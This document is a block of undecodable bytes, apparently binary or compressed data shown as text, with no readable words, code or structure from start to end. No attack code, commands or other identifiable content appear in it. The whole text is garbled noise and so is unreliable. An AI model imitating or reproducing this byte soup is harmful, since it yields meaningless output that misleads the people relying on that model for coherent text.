4���>��/�+N�F]��}F��?:�iEQ���+\6X�%�f\c��;���<��O�M�h�j>ݔY��;_L�b]V�ayۜ�^~0|��0�HiT�%,�Vw5o*+��'J�Sb���>�� 4�������3�|鸼T�2���Bt9��/��M 5t����\s|lEKX��Ũ[��&r�+`D�*p�D����9E\�Y������h�]�.V=��~T*�1�� ��!9���HxS����2�'�ʆa�2���"�]�Ed���fd� �8	���$f���⣐�����Kg_Y��`߄����w�:l�`J���U ��׀.�f��|���2F=���S�	l�T1l���IC� ��q�*tu���z�,W��,*�G�Pj<�Z�@V�u�UϔR�Yi�J��4��GJ����? \/�/��߂�.��PpƤXM�}����̅bϩR����P�=� D�T�,�n�-�C����OI����Y��y_ &����,�.�'����;~��^�j���ҫg��
xΨ��t��YE7�q\v p#7Dtm2�pC��q\�?�uK�ca�Z3EHSp4��'V��C�@�J�����Q�4��0iR
� .�)TE2H:��(ƺw��#U�	�	����Q_9��	�����Y�)�J3�}�����|���C����ʢ;�/����P?�����F,m�R�QD��7�o/_�V�4�8�oJ���MR�e'�A�P�BN���q�I��"�$"�F^��;u�oI�������0��B���jf�6汩���U1f�U�^��Ud1�B ��>d)'s�������wp�x�[z��:h��w�uTgnNƹ�0���2w�����rQ\�V;Uv�l�=詎�a⼽>�����<ٰ=�nm�����\#�rS�<�����DܢL�OVn�j
K��@ ��ȵ���vJ�aZ��Py��)���{������$�	��-VrꉥG��=`h�#�V"T���q^,ӵSk�w���\ifF���lud[E���=,Mmp}���u�ɱ"E~����W�QN\g6Q��^��]��l��?p�\�%�Ff�M7���dq��8��-Qj-�d٭i�"(߱�bQMe�g�)7�6v��2�Gu�F5�us
�t��P�_
�A^�,��|{q���'P�Y�P��R$�2Ĝ� 0�6������?K1��U?O�T�=x�l�"�C�gQ:T��E����E���yw�������|�q� ���z���yӼvzP#��զ��t8�n�������ht��������BI���$'�0eL�h�����뇾^E"4o��-�U�n��Z����t�3�� ��(3	?�u%6D�c���_Z�?�K�*ڿ�����~��"C�|^�����~,�UɄV�0�Z76�����Yaz�Zh���[�Js�,i**ή�"+Ow���>��4Ӫ>�ix�+<�5ڨY{�3��(����� �*I�V�;吨y���o-9 �Bt}P��M��'zT�=LMzE�V�v_A{�!�A"�B�`X���c���qyۜ���w:����a�$�l�����O[�/�fwfX��	Ǘ{|�s���a=�P)������܌Z=W����N��-2�_-�5N�8U}��)�Ȥ�'sOz@��ȶ��0m��-�`��0�� ��gt��ڥ#ɻˁ�~��d�Z�;�8�y��0�%2�B�(���C☷B5�o��Ԏ�X��3���b������x�{-�|S�Z<*�	Š�m���jB�Q����mQG =7ӵt�"�U�|U���3���'%?B!̋��yR����#���ю.�Rol 5l��ǒ���;)�>+T���:w����Ϣ��fk���D��M�q3~g�c�?�~����s�>`%#����Tno��ȑX�����+���'�]Ʀ	����0
6?:d}��;�ޮ��	�AGZn�9fVz��� �m��s�ՌF58~sL��=��3-�+���0��|��6�ܔ�;/:sd��oNh�ڷb��U�ޒ#mN��n��,��?ߓ�L��@�rQmR{G�����Q)�z�������n?��>5T��*�w&����o��9t����^u�jO_���&�U	�L��u�x��F@��3���{{8�H?S��8.��=$?�C���,��y۝RcF�6"�m�EE��lt�ysN�4��gpS�vۈ�����*�u-��eA<U��ٌԧ�~è���<�Xo��G�+��� ��/�V�S�~t0d�j$���>nP��V�[8o����Ώ��>��̓�_��C�O�6��\���X�nDhQ�I���#�7��
��a/;�^�Tu��咮��RcF��G�3����������O1�aV��� ����(����4=��!t2�9 �7��.BȌ����Boh�fs j2zj�m)*��q�0�P���"��r��o�->	}�ჿjY�>m߉�خ���2�t�N��^n��^v�P�>�+�)1�ssE��&��,��d<��e��LQ�xq���ۏv����W8ը�r-c{a�̤�R��8<��yI@���10���GA���/̷���e�t8L���x]��zS��6���&cXcC���/���~��?S���=�_���WB(���d��~qB��UN5��U�slź�6�c�s��XJ�#NS�4֣�>OUr�$:��`3{���*�*s�����"k�H�ie��@o�#CY�m�A�a���p?,��`+
UN\z��#�9�6΁ӂ���s������	�*��.K�ew5P�0�`�T��D� $$���6=�R;y�r���Թ谪��⸈��Vue.���6�����zm��d���~�ʩ>� �n��j���x�B��V��y�j7��唬�e<�ݙda_��/��/$X��7k��z�)�l�~�%=��p���t���Ѓ��9�\��nT��XȬ1j�T�ܩ&���ʔ��M��P���(4�`�a�ҵ<��O�ފL�dm��s�Lh�{)в�"�yp+�?��r�Am�=�ʔa����<qm^XT��H�-*i��:f����N{������2Ⱞo��2�i�kb���b��C��ي`1�ֽ�>��ye��l���8�ʏ�;�d %z:��z�wjpnL����FCG="���S �����zFٌ"����Cy~ծ��V��G[/:~���-@�J}&�X-3�E�0I�%����cp�{2���Z�>���|U���Sk�d�"+(?���o=jg#K��n����'����{YFJ�����$'n��J��'�5�l��V�8s��{���G�ͪr�n9}[��UZ&�sl��Ω1��5�6��U�?|��/p�Y$x��?���N s|��Q��M�N�,_,�|㖵f����ϛ��p��� T�B�A:����r��9���I �Z��Gh��D*N�`�&V�uq.�*��.������΃���;>�*��3�7��!o��h��P��ay�b���y۝RM�(#��o��R�L3����.���,��^�ҙ �#GQ�H�޳/v��N'I�/�C�h�|>�^�h`!�oA���0��.����`�VY�+�1m�p��O#K�ф�@��-/4�� ��$*��oT��b2����&�����qF��_��*p!Sͧ�Xݜ�|����&4nm��xΩ1�tś5��"�jʢ��W�aG��ը�K�2����Ҧ�Âff�����/V��I� �.�Ľ�9ZG���Ѧ52H'|lj@�x�����'.��i;�J�����P^�-w�D3�q�1IW8\�Q>�G���2�{ĲE��-.NH�O�0?2z�HA��Y�ڳ;��lɶ�߭	�����C^�_ܨxΩ0ڜ>�!ƛSL���86o�r`��
�c<d��y��5��cۿ#���F�g��ˮM����D��%���S��sb�n��tk��]����>T]�iL¸�t4�+շ� \�b�eh7G6�d���&�А����p��CiN�\i/�Aj|��3�����֗��P�̽���tj;�b��tCwS�?A��nuI:��4nmXYz��>x�ƌ�a�;`�沰��?t����;A4ب���y1��1�7��P��9JecY;H)����Ӻtβ����6扮��nmX^]��F�o~T���X+p��(���dC�4�3`������9Ǐ�r���kj&JgkJ>�$��ݗ |���dW����ȭ�|�F��;�RcF��bx\[�ߪs�L9W�g:[DC6��qݠ��N�,��Y��V�+���f�Xb���,'�O|��,�٥�������k�-mRl�$esi��>} �G����������;�n��Qfudo
��̕N����	6Z�r�)'F�v�ERd�W��
�?y1��`�"�O<�����2�"&6��P�?�xvP��Ԑ@��P� 1�^_e���=3���ɥ��!C*��g�#�F\��0)&���F��P�Ϩ�����vH9�Xw�7������̄ڪиU�a�%���ɶ$�	�����kۘ�sYC#���R�xK��@^O4ŗ��I�˔���^�:FZ�{�u��6�����FXHڛ�ytí�\[�6���<~�ώ�
1n��*Ԍ��d0h�Lc:��aeы{~�魟P[3Kji���.PЉ�"�������Z?Q��ew���4�	�̣C-���|���
2��3�xVG��5�@�����U
�@��P��x��+�A��ꃙF��4^3q��d�'�7�K�F�n:꫼����z����T]�������h����B�m��'ǜ�KkmޗɪP�u���J{"h�	/է�����'T�&L���f��$���y���Q��[��O �J���@�uE<��ώCU�e��줨Ѳ�B��@��awG��(�I��cBJǥ�CRh�~���GZ�8�z��-�eHt�_��v�ߤY�F�������W^��[4�$ܑ�^=\ڌ�&��]JTM�ՎV^�NLtތ(1�6d�q��Y��1��ê�d�Ne`�:��u��  M��g�o�oN�.�W@�E�H�2;�}���ͼ+C��uN���=�E�鷍Ͳ��/Ͷ.(OQ\���C�:���)���MV�xӍ�>�~��8>l4���Fri�:���r�3���<�﨩��_ _���BPbɷ��/��U�3��,-��΂��p�ɦ�����"���*�-��b�6<�^�=MG�Z�pڭ�� #�VC����y1:��x�p��L�Ps�d�]���Ә(��;T#D��������f��"�R���EKn�\u���C����a�
����K����ћb,��,n5�����s�YH����5:?��_C�v�w�l�ցS�*���%�0�5 �ʉ���uS�q�8��Rܞ�؞(�o#F��l��k��e��X���<q���P���:i���P])�|O��2���ˡ�D��Pzb#n�n;�����?}��� s:Y+5���3o�늒%��.Ȕ{B�>��fPȢ��E8�\}[�[.3���6py�$�r�we�tB�1>Ǵ~{b�VG�2��s���	n��fz�S���DerpNR�#�\S�N��;w����$
�����]]s��]�:�?S�-8��a�x,�u�
���&|��Zt��^W���d_���	���;6�������2�$��-��$����6�4�W��B�2G
E��WՎ�R���9� ��:s���|V:��j��å��zn��/��vuV@׷�V:�Α|��**�%�jScxCIc9qԁ<|�[:�%hA��_P�d`�e(4e�`s�9�K��1�<.<o��q7"�~�mT��>p��(�F<љ�>��7w���Z0^{��T�"��[��.m�E��Rբ�ǖ+����T�m������u�)/N��A�*�~��(�l�#g�U��xD2�#o���!kK���m�U�3\F1�n.K�c�n��|Ý�|zŉ�~�V�����$년1H���N>x�&ȁ��Ws���#	����(w�feKb]�_z�v�`�Fp��R��䲳O���i����ѯ�$1���y��
����.r�J��L$�O�K������w�ڝ���s� @�8���@h����N���Z���Y���9˴)�TSΘ��,���Ծ��F��j7��v��j'D�Q���t	bbP��VI���rl�J���:B�_�
�B=���06����ao�
 �[�����&�CUd��� LZ��T"�Pw�}��ɚ��4�d�k�"�Bg�qܥ����D�E�:W"�����l?�]���=Vv'���b7�;p�lU��Uͥ>�%���66E�W[t�x�(�9�ښL?V!��I�e8G*�f�G��K!mjS��7pT�m�\�hyB�>x�Ӏ/oL��SN+UN5����W�$u�u���Bք���~_�9�0��4�_�i�q m��_ A6����
����x���F�q�a�3�����/`ڬ�@�nr�!٥�KS�H?� �q�=��߼��ד�In� 2m�m���C�r�r^;6��BЭ		���/�Ғ��kRsT��e8�礳���ugȎm��CpLF}�MYW�PO�%��}6��.�������&����^Y�zu))J�:Y��A�=���R�������2B��]�e��5d�ѹ�^t�6;������ѣ�Ѻ�=Fۅ��w:ȰZP��)m�TzP0o�B��^���&����?��K���8%��s ���,�
a�pil��%y�}SWa�}<g����--ܚJX`$/\��<LY�U.�nŧ��J4�%�(�ޓA'1�%xKLP��$��t�_�d�hi�"��1��+�=X^��y�ׅ N|�F>��u�����+���w"p]<Pu�n6>�������v��|\�O��D9+��Ԡ�(!�{�4��F��IB;���=�.=|k*ty'.�p�oUJf�؏�Z)	f� ���)���Q?�XY����>�11ȡ�j ��ǲ�4���B���)r�;7�J��ˉ�p�	O�
V�� ��ΔG�q��U�3���G�/���Z����(�ៗSb,�m���Ǡ�D�Z���o�"DV����P�*v�~��~��r�)�h_�	 �*���?wYb�m���7�W�&_���ꅚ��t�j�����j;(���xϺ0;5v�BFn��E�G����$��B��Ɲ;�ԁ�B�0:���%�LS���*��lmln����8bk���Թ�L�*��O����L�r��&�?�]�����d�?���a�,��t��~N��H��.=hI��Omu. J���i.\�4�q�rHv�� A��1���Q%x��W�nA��% ��"����o���ӴC��\���K�E$�U8�2i���⭉.m�Eܪ�(:��f�og�c)4���ǯh�p�?�n�x�N�x�5�;�[��v?�"W�{P���3����]o)�f����uG\�"����� �s9M�ˀ!�]�SCD�5Ho�`ԟ�]E��t��n�(�X%�ၴc�(4���1)z���#��������N��	5ۧ����(H���A�(�0������r|�	��G��*���[m%F�BF5�`~�l9�0�$�cJ���T:�m1�WƜiƲ�����'�<�fK+�g\ͦ��T8.E��7p���]πT���L��s;��ӥV0W�1ԙ'�gW�
R�'.9�ꘖ�S��D�8v+qج��ƙQ� |�A3���<��ez-o�
��$���h
���L�cԄ���G|pq&��+�1@)����J���.Z|f�L��v[����=��r�/��C`����k�������ߏ�hY�\={?�a�m����#��Wj��-�/��^S.5E�|&�aV`��a
�X�myb*F�i�`áS�� ��������� ڝ�l	\��?�츀M���_����F_LS,���a�-�>)5&�S�����l����֗�w=�j娫�c]_^�\bH�x��8x���	����ɮdG/Т�{��M�R�+�?9��u�[o+˳�"��6���Æh��f3G��>��ja>���hht�3�0++����2m����V f��=��VqE��qM8�9ˊ�ń�����m���o��;�����Ο��ZYa�sj��6�0�{dlv����V
�b-�V�{F%(]Lȼꗑ�c�q�h%ls;�f��n�c'�N��%r<�G6�+��e�B�e������h�F���f�U�����^K1��֛�D$�[Œ����w�Ed׸*q��G�|$v\��J�ڃA{/۹��4;!�>�
���"�}��]���o�#��@z���N,��M� ۔0���˭ʋ�(ڃF(H>�Z?���e�N#�:��X^�����Z��`�Z&�q��$i�.�e��6�"�s����]4��G=��Ei�+{��C�0�R�h��Ӷ��4b�����!�����E��K`e�ܓ93��W���c�At�~ޕ��{��0�2�����#���h�N(L�K/�B�e��b{�=wp�v�a������@����[
�����a�*[�,��\	֔)a��#��X(�oAJ0�J�!�q�C����.l,R���l�ol��J��
(��O��l�?�z��W�j���3��h-R &�� ����CE��g�^v�IA�J���	��`�%��i8v�6�<�];��@���%'$țB����$�$#;@�:�b��_l�x�X�uئj�b+؎�J>������	Hr�qE���r�
L���k�@����L쥧�i�^ AU�~�@Ǩɪ��&�$"?��|vc��^ҮN�y2%��5�I��>zget�2/dl�4�7V������K�B:T�[�ͤ� ���*WL�A�ПSox ^&r�k�����
��}ȿҜ�J��)�Rj��Yg�_R��h����o���2��Քlh<4�sQ#�f���q�`�_5���s�����u�������m��Q![3�����r��Oǚ($��;���h��+��]F�#��[}����[��a*��,uBkR,���6��>C&dț�z�IR������1��7.�@�V�������R�H�Q��5(w¯��?ߟ�����|���(�,�R�"���)�Ϟ����S|��'�3�UE�H����B9U��hB6�Iï\�݉�r;vs��ћuU2�B��Mn��X��4m�:�A8=�X�˪�h���l0��/�53��e�nuE1�\��Rěa�L��-0�L��)���cB�����8��W,�����՚�QKx��Z�핷U���s��B�[���k���R4L<FI"� a�%YB*~��!"�hz,V��Z�$�F�0H��6�T���]\�	�ᨍw���~��c�Y�|ϲ޳O���*~خ�EQ&}i�q<7�b:�j��V�:���\+���4)WJ$<�CFx3��f*;���shk�R6�22!\�����MH��%&��Y�%v��r��e�e�nr �/����)�IƴnmXY-� 8ң�~���Q�N�2����0�����Mx#
`+u?��9o�c��������`(0���^���txm�����	�i|E.׹	�]��c|��NJ2��P]����i����C��od�\�=�� ����dc�«
��+�Ӵ��/�N}Kr���j��@�b�2��'4`��zG	1Ma��Q�!������G����T}..
��4.t�?]�+��`��d�ȼ/&�C��I�ǵ�`��'DSH�i#E�"ȅ8G���ǡ�̝�rtt*s�LeV�����.?��y��.��X����f��im�%x	��g���=(QH,2���U��5�2tɾ� o��b�ܦ�"�,���U�����������}�'(�L��{\Hn�� �l��A���ϱ,�؏�O��FS�CkZե����Vll�c���	ByD��dN������HG(�n�5<(	0�vL�ή���<�D���Iz��U�`^j$D�h�S�$�K��W�C�3��_���P�Hhe�����Ƥ����a#kTH��Z��Jx�m��Y/����q����q}����Lo�a�]4�i�dɯ�H��OE��C|�ۿ]�5
8n����~S�kV��e���}r��9]N@�pB{DF�'W��LV'L���˧lmA�n�U|l��^�M|w�']��[���q4�����h5b���G��үnA�1i��Om����a�WY��.�X
Ā����VHV �G�B�` �6Z3��L�����˔|�*��ݵMA��3�Վfz�DX��#伍�Qb��z��ߢ�Q/���;�����C7`V��kD�� F&��$��8�Ue-R�S��~�M�	�*���c*�qF��%E��(f���en��|�m�Q^�O���O�?m�i8��iD��H�<���=^�l*�N�y�m�PL�Z]O\a��}Д�t�쌷�ǫ䰛`s�����	��Xa�wM�2)gI;��2HO���֨�ҽYS�*!�cX_~P2�o��"��D}�W����MJ��W�3���3�9���y�;/T�)��겊��/T�`�YU
*���:����uE
Vw�3`dm(�Ͳa�?�w@�(U��#�rJ	�����4�2L8����'��m#a��\�;���!���<>�D~q�1Q�K�h�c���m�x�Ͷ�EI���#���Q+��f�+H��Wˮ���ǔk.��3��d���W��O��4�w��3�m�ō��.�f糷�q� i���I�V2��nʨ�(x���ԵM�1��Ìk|?�l�-�S��e��C��rL��I�v�J#W��3�Aeщ�7�m{�$�΃��%E�6�k�n���eV1K��u���˓�4�U}��V,� �_��3��E�t���������ͷD����6I�!b�p$�'ϟ`��]���������ǵ���C4�f�'Bg�s�
���&#���;Omh��tW��V�W~%�@��o��x�m�y�f�ua�tCt8���B�4�>�V�5F��nf?�^]@Ҏ�R���}8��IZa�.��h��ɦ�Q���ʭ,1˘�P���B���*�S�yi��k9!
�5�(5
~�fm�JrJmaw; ���������А�����@e�k��M��X�C�6������VNu�����]�߷>���,ڵ�>������g��4��R�j@�'@D��!�g>�B�+_����}M�KWc��Y�i0�����U�VG���O����Ί6榙��p��U������M��~�kD�n��ޜXa����6�u�=к$���y	L�P�J��n_9�0$jy"�6<��\��E��S\��w���Ţ9�!%�� o��=^�5\�S|��e{�L�1�O� c��J8���ڹ��A���^aS��&�E/�!+hHj��%����7�/r��.3S��:]�����Q���4R���s�ߚYB����
���̭��u��QZ�lH,��Tk�l��'�a�J W������C~/�a�cw�2�:��/xH�P2�VV��t
�ۊ>��r�&SX�gض:<\`S���<b��'��Ľ����M!��]景�Bk 
�αu��I9�����w�F�`�
D*��u����6c�&B�M
a) ���ԦǛ���`�p��-�� d�RU*+^Y��˽P��7�u
7[.�I��5 ��QE��D��Z��v��kZǋX*��<x^ ��rY\�yA�}��V1��V* :N��3���������5��a��;7�1�YQ��v�km
j�$�S4��>e�.����с������4�V*��Q_F�1)�!��̌�"P�3_& 2H���}:9tF��EWC�mu��|i�AP�^Yl��"�GHIz��=(�ş��H���M����ʅ����:ΩM����y�����K�L��Fa��OB+R�9�~�f��L���tQ���!w{����^siWѹ���#/J>����.�=�����^�}T�<u$�B}P�H0�0ek�M%�ݞbh7�� ���>iȂ��T�e�Zb�� ���ϵ�0�����!���#y�U�L2E��9����$�U�P3�G��u�W�Wm0жaV{�,��^�Q�'a���4^�Y���\=���@4�&!x}>̭����b���>v������.!3.��-*���D)p�|`��B�����[L	7®�v��{l��t��:_�T�ox�齡i�й��X/"�y�$��a�;���)���l��5M7a�e �h�N�=�4M��ʳ�)��nuE=3���6uE9n����P�-z�����y���'�?�:<�d_�=�)?J�����������8y]L�^�2wQ�^ltat@�Y׍��?����+?��3v8��Qkw�sփ�7�e���%��o����Ѧс
X��D�8Z�����zQ���q�	�����>s��y����?*ii\���+7mK���� �Y]S�/f�!�q-�Dvd�UG��=�db�#������)U�iJ�Ԭ��i�n���yض`�x�je��X� >�a$�(9?p�G,�fh\zl����b0��&4 =��Z�!K�i0��S!�a��\	Ν�6�i�	�D�
��XRQ;q�9QM-#�%�P9�R���Vc۟^�;��Q�|A4��*�DW�K�����m�J,�t�:���1[H߾��_�3�3)��ϲ��1h���\�1�u_u3�ONLTz� ��W�y��&���)}t�����T�b�*:�B�� �Kƛ��y�g"��yt��A��=.��<�H���j;���$�T������f)��c�z�kn�q'vg��[�CFi�eR��Z���N3�(���%�'�с��+r��9�*�!_G�Xu�� i���5���8����)]���1�~r9T6vK���/⡵��+V��-�Z�V- ����>a�c?�o�dͯU�)1D�����4�[=�4�Q��\�o�����*MQC��� w�4��P 0���/lF��8Q�*(_BMh�{,�*,8���a���w��-�y����H\4�.H��=�I;��I��H_���#��z�D�|���A��Չ �	�R�.�h�ni��yC��1�0�9�l0����Zy����9I��Hs�h ��S��X+{�>q�L��!�<�.�/����#l�5�[�Ƚ&{K�����R��,��L�¬��D�nW������T����H��I"�o$�C2��,)��U8�R�#U�M4G�gZl�\EBMew���MS��w��E�B��X೭J����KGս�x�kC�7�7ٸ����MqO!����ԆwҎ��vDB�/�☢M���ư��Z����1���=K7� �6�Q��y-������vJ����{z*�y�шc�֎�;���Y�m�<V��2�ɯ��N@��A?J;���&ڤ?2��P�	��b�w�rQ ������w�pjQ����J1b7A���:SD&����RQ�����e+j4�&�J[b�[&!�7~��[>L^����U�gq�kV~��K�mM"c�ݣy�c>`����J��7�;{��f����ǣ��5-��*}Q¤Fn������v<����T��]��4���Z�T�U�*�B|(`R���~�s��s���a<���Y�A"���O�H6+�"/�U���y�mi����E	�^�f�kI6�-�0������f�K�u�Y.�h�����@W�,��!Q�S�~������2T�&ς��_�NG>�o5��
_�=���)/*{��k6ܙ{�?�*l�S��T�I�N\(zo��V�D ��~�Qm��sV�j���c9�2x������=�]v�{���D;�6��y�W��rlg�4u^Y;�;0�%�l�4{r�l��K���A��� �����J���ȭ�4c�.�Z��f�r�	�����#x8�e�N}6ˣ }��ay��%S��R�$h��x�ͩ�e�¿�M1[;	��`])����J@v����Q�U,-p�WR�!���3ԆJH�9�@�@�����z�uZS>��W^w�w9��	+_3esWP��k�A�p�O���P������m��=�a�����Vx�6����
��X$7�j�"U��;��ʕ{w���JnǑ�/��v��dZV��C�d�����LB�÷!�7����fN|04j�z���ō��Lh��P`^+_���tqH<"v`ӄ�9���f��7Ԟ�H��`x�O"���¡j�<��D��πO�{�b�:���+��$[J��,����-�Ȅ�X���޿�y��Y��*�a��0=��������.�����&m��� ��Cl{m�n�)}�|�$#o:*� �7GI�)���k����Ɲ�!n^>k�f�z��TX4S�o��d ����[wéPe�Q퐦|�a�,��w��%Bv�&aʧ$7ѿ�l���J5 �]�AF��m�I��u7n���|����UE�:x����_Ŏ?��^��}r��N�9!�	g�����z�;�KzދObV���W��a��r%_P�t�0�����+�g��$a[��K�����e/e�P�#� HC�9ഊ����c��.[=
'Q��^IflQ�=_��1�dFzbe�[��Glx���#��}���q{_Y����,�HY_0s�a5������N�S7nacd�(鄎��g��i�z��Uh��ع����̋&v`*���VrF�����΂�s����$W�3�6��&E��z36�����!F��Q��!��M�AeK��VY��|q���ZH��B�eʮ=�2Z�[Ch
�p*�L�Y�]�W�!2���ڥa0��B�sz\�~E�
^ԑ���R��� ����\�f�`�����@���k��*	2���٢�`<��K�YV���pC5���"���ː��/��~
�Hףϰ�ϗ��a�kց/�Q=�}ùȺ;F͓��GM����Y�TZ�T���lxr �L���0#Z�9W�+��y1�1H���]:�cX���	�=�a�LS�i��H���L �ʂ x�:L�w+�^�1�o�C�T�����z�Zk�p!TMl���x0Ǘ5s�i[��:�J
`�xg�Dm�w�I�Է����H�C�6�<�d�uz���F�xI�gՆ^����QOw�a�6����ПE��B.?l�a�[�a�����;���#�7�F棪;S�+�P8O�	��<ohM����4D,b����A���G��w�$D����&ÿ�mX�1�7
�{/#��'j\�`f�wA�u��;ws�n��~0�Omq_��XbPm�t��
�ӗ`��L4Bq����n�#�}�(:ϛ4��;?���3�{[)sq�2S�HW��-
�����*���4
�-��y
�ɞ�̲�w���u��$��a�=�.���N�D�x܊���Z�Ѱ+ݷ'\+�m0I��V�3o��"]����	t/N3�>O�������H�ٚ�F�7���Bl_�S�y�|�j�g�`��q�U�W\��t#	R�dB�J@A���w�݉)׳���3���k�"��eT2��� �Կ?M��n)t���]�,�����2�������b���H��g斱r|f$�{��O��H�����������w&��E�Uf����|����N�y��֍��z����	���~��몧�M󈱧n/���c�*���嵎/���A��N"YU��h��9��Ю��^�E9u �]��e��+�U�._��!�S|��m:I4(�`���j���4�0��4n�I!3�94�xk��������y0���?*sc+�6��Ҍl��C�U�,ק���4Ϛ�Q�ڥ����a�dH��b����% $߻����*[6�Z�BJ�"O��u�t��o�u�\��@_��k �5E����(LkB����q�H>���)�iw��m���L��~|�����u���X�3f�p��KI#(y{���P�>�6&�àN|��X�a�����!�|D��
E���!�d���B�����m����^�tp� K1W7��W��D�`�����튝�G��z�z����Q��"���uB� ����\� 
:�yu?�jp�d����.�Y��ܼ�J��@6��[�+Ԇ�����ǁm�Ւ,0�V�ۿU3Q�]�m��ң\_^Z����7�H����WnyTyG�D�gdZ'P�3Cێ�1o8;	��{)�c~�݄�M�7�T}��$o��="Jx�' F��*�m��[I�4��>��ڨ������VA֊H'�G-6��#�e;�a��C��9��s�qb�j����n��@;�RN�q����Z����[�:��X�b&�)��F����.r�3z�4eơ�rA¦�^�B�N~&���B��7	�������e�R��'X�����Z��-�Ca��p4:�=7wք��4��>���ֆ�xA3ц_��$ʃO�;OCN�J �Y��9K������x7ԣU9D�3��a&ύ�f9{�$�C� �d]�l�p�n�Hd
#5
)�ƈ�֥�]z� �$���#�M.��$� $�by���c!Yo�ꩺv�nc`��4�VZ:76����������~�#�!�M�Q7U�!s6�ʊ����}{�䮪a��1�៷��E�}�A ����{s��8���I��xkS�lqN��]V%o��|A�q�����	>PٽJ�if��f�M~b�	��Ep�*~u�yS��UR����ׇ����y�#��j�^�_Bux�1r��qC�ĕ����c�u�EoB���Ķ�B5a��C�S�ׇ��a��1ɼr1�;O~d?��n񘗬�]�$O�f��)8M�nx���ad����5 ���|����h�X��^v�U�����Y�d�`�꩓@yt���P���y��T6�]_�}�$��g1zs�5�d���ޟ�"4�K�G��������>�m�ޖjs���i�|�L6|�Ϛ��Ͽ��������E�j��=��>r>n3�Y���EA���ǯf5���X-r�IAO�[�t��f?��&���.��� /�B~xLPު�Tc��0�b��l��pE��῕����%6���=���h?}x��%�S�q6蚒�����q�Ķ=yEGX���q)|���_Hb_�Y��I*҉��Yn��*]A6�j9ܫ�`���`��?ك�^=j�PG�r�z�|pA��aF��1v�b�Z�pס�� 4�'?�fQ���Pw|�����2��F�C6!�[����Ɯ�)ߠ�r�x����ݩ�s��n��BQ���:�Ԧ�\2��?��y&m�G�p�QѨH�b�."�J�,��`�35��rV�qPK�}�UR�e�Cs�fAF�D�����iA&�W��7ÎG���,t���,Q��f�'����P���������FM?ckl#��&?�F8��.ǧ���6�R�>�Z�e�y�2�2lI�}�=�2kzc����h݅�lE���ొ�E�4nj:ل-�Ʋ���X���R��)]�ći/�ڨ�a�H'�=�ƺ��F2QCa��w�J�@�.,�ɇE�5f��ү���[�L"V�6�?A �]�kcB�������>\�
�QMIBA%_��N9�8j�!�I�\��>;�[nbx����%�������O ���s.�'_9�)����Ea{âN����S�}$�^�l�����}(�\70x��Ɠ�=�1��KKIE��]�>�1��|�8X��2U6�k���G���BC��zoz(=�6���9K�HД�I��;|�
E�*��H�l�AoeK�/���~E��o^�	w�n?��t"�[N�~<�Z76�@�7�MD`tԊ}]"�w2�<���9
���A�L�Y�ZB�,a����qb^����by��>�6� �	ρ�-1��W8�a�Y��!��U�i���R���Q�>`�a��t�o8|� ����&���d�_������N�G,i��Z��#�p��c!-�&�+jݣ�vט����
��(���<u�8?�������u����B�R��W�f����b���޺_���sbn��Z�t9���w]�O�ȗ�M���]�4$�:O��o��1K*�����]��?ށ��� ��j� ��==PPf7�f]6�,j�B�&�et^|F��u G {q�}Qx�?���������Q;a]YH:w:D�Q�(��y��uO���I�ڦ�~I����Y;AN�J�
�|���&��p���yܯ�EE����BPÚ~�o�&�̧N�q�3JӾȞ��cͽ��X�hZ����H�kWR/ztu�X�%�� $#8½�HC�E]�!��ˍ����k�́[P��&�y�H�!�������g��&7�����	�iG"eIˡ}D{"�1C�s߀���$��M��K�Rs���P�B.�"����3K��,�+�2?*!|�D��zh��m�Dr�l��0.�7f�3�Uct�<i�g.���PX~c����2��Ï�<8�OQ��K��uIF�
�����</.���=���v<Q�n��_����H���L�*d]Z7��ђ�S7�6�|eK�
�`����bG�媖
`2�W+����Ӕ(��AYka.�����5L����"ZÀ
�>���-�H�-~r}�T�Y0����t�����iݓz]�q�R��L!j�����,RF3ze:�
��L�����u4?ٺ�O�Թiɞ2z'9�͒�q ��K�G�4v%K�rS���/�� ��A{/�g���l�5�ؠj�~���t��ۨ�VB|�[O;䠻-\��l�p��s\Vl^��>/C�T"��N��x��y�[��v�F��S\X�9.$��x��{}ZyـF�(��v'w��cg��X+=݄e�C6<g;�9�����0����q���W"o�'�w�J�	�ء�ā�'������&y�[�a�m}&(�&�w5řû�>tI��L�qt?��FCE�TǍ�TϠ�7� �EW9���N��љ� ��H����t�e�T���-��#�'�^I3�Bzk�ŝ��'�����B�~K2�����2�;�j�e_��sݤp��
��v D�퉑��K P43�/����~^;�(n��{�j��5����ߨ�� c�"���g�q�6�\�Z�6Owf!�J�f�s�,�P��=�6��r����S�ȍ����"[����6~���qD����P��'��y����{W�`�AW�ͦľ>㰗7<I�&'IL]4-�T.@��VޚW����	�hG1���bX4<�.�=���R�},+���������0�ՠ�p �/��Up��3D�2)�]��+O�M�Wup��tMX�$�!�� ��N�]�+��l>ܣQ��?��j�/������al�m��!V�R�]��GT��T 0�}�lVaZ�QC	ad�f�!�Lj�ťn@1)z�=<#��W�n�-�����%�Q��[(̙��J������aV^w,;� =�DG�)�r=EZ�KJz�/"���{>vZ���ZW6���?o�}���Nl>�,J�]`VkK�s��G8�.+|>��dk��K�Fc��B�S�_i0�?䂴����<�%{�Ȏ<�^�!�u�7����_~l��0������w�ᡲKJ�~5�����I�)��Wq�s��y�ì�Ϧ�S2��hV�h���x�/Q9V��T�JےW�jI
Ȏr3��������NO+����H���\O��#�)`	���Z��&���X��҉n�;W���?����Z�O����Wę�޽5�:h7s�g(`�Yߏ��w:�#|n����գ�ߢ��~��"���Et���V7���S�_)�W���z3�/���>�;˦x:�H��e��h������~��R0H��*�1z�P�Ӆ��&dN6��۝+�2��	�Gh�g���a��Lh�'l� ���㎄�=�Q�΃%�5R��H�)���"��0�/�h|dc��g��W�e��>)��*��!�x�*D6h�~'�Taω���}���C܃T��0-�P=�T���S<�N���bF,t��( =�uޅqx�6�E�Qh��B�seil�gؔ7�E;	Q�����('2:`]�w�z����9��YICYU�Z&�a%������>�Sگs�1�s�6^v�B��u8U6x �F&�i��d�¤�����d�:��D�%+�)��/c/���-֔5�(�15�Q$���Yp ���[_� �H:	�T�]4L�/a����7�
�GW����}
